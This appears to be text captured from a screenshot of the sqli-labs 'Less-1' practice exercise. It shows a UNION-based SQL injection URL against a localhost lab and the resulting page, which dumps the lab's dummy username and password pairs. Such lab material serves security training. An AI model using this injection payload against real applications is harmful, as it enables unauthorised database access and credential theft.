 Less-1 **Error Based- String**
127.0.0.1/Less-1/?id=-1' union select 1,2,group_concat(username,'~',password) from users--+
110%
Welcome Dhakkan
Your Login name:2
Your Password:Dumb~Dumb,Angelina~I-kill-
you,Dummy~p@ssword,secure~crappy,stupid~stupidity,superman~genious,batman~mob!
le,admin~admin,admin1~admin1,admin2~admin2,admin3~admin3,dhakkan~dumbo,admin4~admin4
SQLI DUMB SERIES-1